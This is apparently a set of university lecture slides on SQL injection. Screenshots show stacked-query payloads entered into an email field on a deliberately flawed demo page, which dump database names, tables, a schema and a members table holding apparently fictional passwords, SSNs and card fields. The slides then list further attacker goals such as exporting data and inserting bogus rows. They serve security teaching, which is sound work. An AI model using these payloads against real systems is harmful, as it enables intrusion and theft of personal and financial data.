

| 🕲 SQL Injection - Mozilla Firefox                                                            |     |
|----------------------------------------------------------------------------------------------|-----|
| <u>File E</u> dit <u>V</u> iew Hi <u>s</u> tory <u>B</u> ookmarks <u>T</u> ools <u>H</u> elp |     |
| SQL Injection +                                                                              |     |
| 🗲 🔶 📽 🛞 crypto.cs.jmu.edu/flawedquery-hidden.php 🏠 🔻 C 🚷 - Google 🔎                          | + 🏦 |
| M JMU Webmail 💷 Blackboard M 🛛 WebMail for wangxx                                            |     |
| Type in your email address x': show databases; -<br>Submit                                   |     |

| 🕙 SQL Injection - Mozilla Firefox                                                            |
|----------------------------------------------------------------------------------------------|
| <u>File E</u> dit <u>V</u> iew Hi <u>s</u> tory <u>B</u> ookmarks <u>T</u> ools <u>H</u> elp |
| SQL Injection +                                                                              |
| 🔶 🔶 🐨 Crypto.cs.jmu.edu/flawedquery-hidden.php 🏠 🔻 🕑 🚼 🛪 Google 🔎 🐥 🏫                        |
| M JMU Webmail 💷 Blackboard M WebMail for wangxx                                              |
| Email address: x'; show databases;                                                           |
| Results                                                                                      |
| loginName lastName firstName emailAddress                                                    |
|                                                                                              |
| Information_schema<br>sqlinjection<br>test                                                   |
| New Query Edit Query                                                                         |





| 👻 SQL Injection - Mozilla Firefox                                                            |
|----------------------------------------------------------------------------------------------|
| <u>File E</u> dit <u>V</u> iew Hi <u>s</u> tory <u>B</u> ookmarks <u>T</u> ools <u>H</u> elp |
| SQL Injection +                                                                              |
| 🔶 🔶 🐨 Crypto.cs.jmu.edu/flawedquery-hidden.php 🏠 🗸 C 🔀 🛪 Google 🔎 🐥 🏫                        |
| M JMU Webmail 1 Blackboard M 🛛 WebMail for wangxx                                            |
| Email address: x'; show tables;                                                              |
| Results                                                                                      |
| loginName lastName firstName emailAddress                                                    |
|                                                                                              |
| Tables_m_sqlmyection What are these?                                                         |
|                                                                                              |
| holtem                                                                                       |
| members                                                                                      |
| queries                                                                                      |
|                                                                                              |
| New Query Edit Query                                                                         |



| 🕙 SQL Injection - Mozilla Firefox                                                            |            |
|----------------------------------------------------------------------------------------------|------------|
| <u>File E</u> dit <u>V</u> iew Hi <u>s</u> tory <u>B</u> ookmarks <u>T</u> ools <u>H</u> elp |            |
| SQL Injection +                                                                              |            |
| 🔶 🔶 📽 @ crypto.cs.jmu.edu/flawedquery-hidden.php 🏫 🔻 C 🔀 🕶 Google 🔎                          | <b>↓</b> ♠ |
| M JMU Webmail 🎟 Blackboard M WebMail for wangxx                                              |            |
| Type in your email address Jumns from members; -<br>Submit<br>Let's try it                   |            |

| 🕙 SQL Injection - Me                     | ozilla Firefox                      |                |             |       |           |     |            | ×          |      |     |     |      |     |     |     |
|------------------------------------------|-------------------------------------|----------------|-------------|-------|-----------|-----|------------|------------|------|-----|-----|------|-----|-----|-----|
| File Edit View Hist                      | ory <u>B</u> ookmarks <u>T</u> ools | ; <u>H</u> elp | )           |       |           |     |            |            |      |     |     |      |     |     |     |
| SQL Injection                            |                                     | +              |             |       |           |     | _          |            |      |     |     |      |     |     |     |
| ← → %                                    | ) crypto.cs. <b>jmu.edu</b> /flawe  | edquery        | -hidden.php | ∰ ▼ C | S ▼ Goog  | e 🔎 | <b>↓</b> 1 | îî (       |      |     |     |      |     |     |     |
| M JMU Webmail 🔤 Blad                     | ckboard M 🛛 WebMail fo              | r wang>        | α           |       |           |     |            |            |      |     |     |      |     |     |     |
| Email address: $\mathbf{x}'; \mathbf{s}$ | how columns from                    | mem            | bers;       |       |           |     |            |            |      |     |     |      |     |     |     |
| Results                                  |                                     |                |             |       |           |     |            |            |      |     |     |      |     |     |     |
|                                          |                                     |                |             |       |           |     |            | _          |      |     |     |      |     |     |     |
| loginName lastNa                         | ame firstName en                    | nailAd         | ldress      |       |           |     |            |            |      |     |     |      |     |     |     |
|                                          |                                     |                |             |       |           |     |            |            |      |     |     |      |     |     |     |
| Field                                    | Type                                | Null           | Key Defa    | ult ] | Extra     |     |            |            |      |     |     |      |     |     |     |
| loginName                                | varchar(20)                         | NO             | PRI         |       |           |     |            |            |      |     |     |      |     |     |     |
| password                                 | char(255)                           | NO             |             |       |           |     |            |            |      |     |     |      |     |     |     |
| lastName                                 | varchar(50)                         | NO             |             |       |           |     |            |            |      |     |     |      |     |     |     |
| firstName                                | varchar(50)                         | NO             |             |       |           |     |            |            |      |     |     |      |     |     |     |
| middleName                               | char(30)                            | YES            |             |       |           |     |            |            |      |     |     |      |     |     |     |
| jmuEID                                   | bigint(20) unsigned                 | NO             | UNI         | auto_ | increment |     |            |            |      |     |     |      |     |     |     |
| ssn                                      | int(9) unsigned                     | YES            |             |       |           |     |            |            |      |     |     |      |     |     |     |
| studentID                                | int(9) unsigned                     | YES            |             |       |           |     |            |            |      | Ν   | Λo  | re   | ึกม | tni | 1+1 |
| creditCardNumber                         | int(16) unsigned                    | YES            |             |       |           |     |            |            |      |     |     |      | 00  | ·P· |     |
| nameOnCard                               | varchar(50)                         | YES            |             |       |           |     |            |            |      | ۸/ł | hat | t ai | re  | the | οςρ |
| cardExpirationDate                       |                                     | TES            |             |       |           |     |            |            |      |     |     |      |     |     |     |
| emailAddress                             | varchar(250)                        | TES            |             |       |           |     |            |            |      |     |     |      |     |     |     |
| create Lime                              | aatetime                            | TES<br>VEC     |             |       |           |     |            |            |      |     |     |      |     |     |     |
| sireet                                   | varchar(50)                         | VEG            |             |       |           |     |            |            |      |     |     |      |     |     |     |
|                                          | char(2)                             | VEC            |             |       |           | (   |            | <b>C</b> - | n t  | th  | 0 k | 120  | ·ko | ra  | ot  |
| Zin                                      | char(10)                            | YES            |             |       |           |     |            | Co         |      | ul  |     | au   | 'VG | י א | Cι  |
|                                          |                                     | 1100           |             |       |           |     | <b>C</b> ( | n I        | lore | h   | i+C | `ar  | dN  |     | h   |
|                                          |                                     |                |             |       |           |     | 53         | 511/       | CIE  | zu  | ill | al   |     | ull | ine |
|                                          | lit Ouony                           |                |             |       |           |     |            |            |      | 4-  | 1+- |      | +2  |     |     |
|                                          | in Query                            |                |             |       |           |     |            |            |      | Uc  | ald | UL   | 115 |     |     |



| 🕹 SQL Injection - I       | Aozilla Firefox                             |                     |             |            |        |           |           |                  |                    |                 |
|---------------------------|---------------------------------------------|---------------------|-------------|------------|--------|-----------|-----------|------------------|--------------------|-----------------|
| <u>Eile E</u> dit ⊻iew Hi | <u>s</u> tory <u>B</u> ookmarks <u>T</u> oo | ols <u>H</u> elp    |             |            |        |           |           |                  |                    |                 |
| SQL Injection             |                                             | +                   |             |            |        |           |           |                  |                    |                 |
| ♦ ♦ % (                   | 谢 crypto.cs. <b>jmu.edu</b> /flav           | vedquery-hidden.php |             |            |        |           | 5         | 🏠 🗢 😋 🚺 🗧 Google |                    | 🔎 🦊 🏫           |
| M JMU Webmail 🔤 B         | iackboard 📶 WebMail f                       | or wangxx           |             |            |        |           |           |                  |                    |                 |
| Email address: x';        | SELECT * FROM                               | members;            |             |            |        |           |           |                  |                    | ^               |
| Results                   |                                             |                     |             |            |        |           |           |                  |                    |                 |
| loginName lastI           | Name firstName e                            | mailAddress         |             |            |        |           |           |                  | <u>\</u> .         |                 |
| loginName                 | password                                    | lastName            | firstName   | middleName | jmuEID | ssn       | studentID | creditCardNumber | nameOnCard         | cardExpirationI |
| addiekw                   | passWord                                    | Addie               | Kyle        | William    | 1      | 630971234 | 100000001 | 4294967295       | Kyle Addie         | 2015-12-31      |
| allenrm                   | admin458                                    | Allen               | Rafael      | Mark       | 2      | 450871536 | 100000002 | 4294967295       | Rafael Allen       | 2013-07-31      |
| eskridcm                  | 2012Doom                                    | Eskridge            | Charles     | Matthew    | 3      | 908245176 | 100000003 | 4294967295       | Chad Eskridge      | 2012-12-12      |
| fieldkl                   | ATPMiami2011                                | Field               | Kevin       | Lawrence   | 4      | 489154726 | 100000004 | 4294967295       | Kevin Field        | 2011-01-31      |
| fleminel                  | MoreOver                                    | Fleming             | Erik        | Lee        | 5      | 928353821 | 100000005 | 4294967295       | Erik Fleming       | 2011-12-15      |
| grant2ct                  | HiddenPwd01                                 | Grant               | Casey       | Todd       | 6      | 824521097 | 100000006 | 4294967295       | Casey Grant        | 2011-11-30      |
| heatwong                  | GreenCard2011                               | Heatwole            | Nathan      | Geary      | 7      | 190184728 | 100000007 | 4294967295       | Nathan<br>Heatwole | 2014-03-31      |
| holtem                    | USInvincible                                | Holt                | Christopher | Michael    | 8      | 409289187 | 100000008 | 4294967295       | Chris Holt         | 2011-06-30      |

# Wow. How did this happen?

#### Skip this slide in the first round: SQL Basics

- Database
- Table
- Column

#### Skip this slide in the first round: Example SQL Statements

- CREATE TABLE Cars(Id INT PRIMARY KEY, Name TEXT, Price INT) ENGINE=InnoDB;
- **INSERT INTO** Cars VALUES(1,'Audi',52642);
- **INSERT INTO** Cars VALUES(2, 'Mercedes', 57127);
- INSERT INTO Cars VALUES(3,'Skoda',9000);
- **INSERT INTO** Cars VALUES(4, Volvo', 29000);
- **INSERT INTO** Cars VALUES(5, 'Bentley', 350000);
- INSERT INTO Cars VALUES(6, 'Citroen', 21000);
- **INSERT INTO** Cars VALUES(7, 'Hummer', 41400);
- **INSERT INTO** Cars VALUES(8, 'Volkswagen', 21600);

# The hacker can actually do more...

- Find database name, table names, and table schemas
- Find all data
  - Store them in a separate file
- Even insert a (bogus) entry into the table
  - Log ID?
  - Verify the insertion!


